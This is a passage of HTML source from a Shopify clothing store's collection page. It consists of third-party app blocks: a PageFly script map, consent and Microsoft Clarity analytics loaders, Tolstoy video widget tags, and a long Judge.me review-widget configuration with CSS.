      "AliReviews": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->



                


























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection.bamboopjs-collection"
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=271621587049
  data-template-name="collection.bamboopjs-collection"
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=271621587049
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection.bamboopjs-collection"
  data-customer-id=""
  data-customer-email=""
  data-customer-first-name=""
  data-customer-last-name=""
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '€{{amount_with_comma_separator}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-helpful","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store Reviews","widget_no_product_reviews_text":"Be the first to write a review for this product","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"default","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_reviews_section_theme":"default","review_widget_image_style":"highlight","review_widget_review_image_ratio":"square","review_widget_stars_size":"small","review_widget_verified_badge":"bold_badge","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_cards_desktop":3,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Review","review_widget_review_word_plural":"Reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","admin_email":"support@crescentt.com","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
